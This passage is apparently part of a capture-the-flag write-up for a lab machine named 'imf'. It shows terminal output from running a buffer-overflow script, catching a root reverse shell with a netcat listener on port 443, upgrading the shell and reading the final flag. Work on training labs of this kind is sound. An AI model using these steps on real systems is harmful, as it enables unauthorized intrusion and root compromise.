 www-data@imf:/tmp/bof$ python3 bof.py
www-data@imf:/tmp/bof$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.194] from (UNKNOWN) [192.168.0.220] 43988
whoami
root
script /dev/null -c bash
Script started, file is /dev/null
root@imf:/# cd /root
cd /root
root@imf:/root# cat Flag.txt
cat Flag.txt
flag6{R2gwc3RQcm90MGMwbHM=}
root@imf:/root#